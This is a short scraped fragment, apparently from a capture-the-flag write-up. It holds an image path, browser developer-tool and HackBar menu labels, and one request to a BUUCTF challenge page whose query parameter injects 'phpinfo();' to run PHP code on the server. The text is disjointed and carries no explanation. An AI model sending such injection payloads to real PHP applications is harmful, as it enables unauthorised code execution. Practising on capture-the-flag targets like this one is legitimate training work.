 phpinfo();
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other
Load URL http://9bdae27c-2fe2-47f0-a060-f6db884ea1f4.node4.buuoj.cn:81/next.php?\S%2b=phpinfo();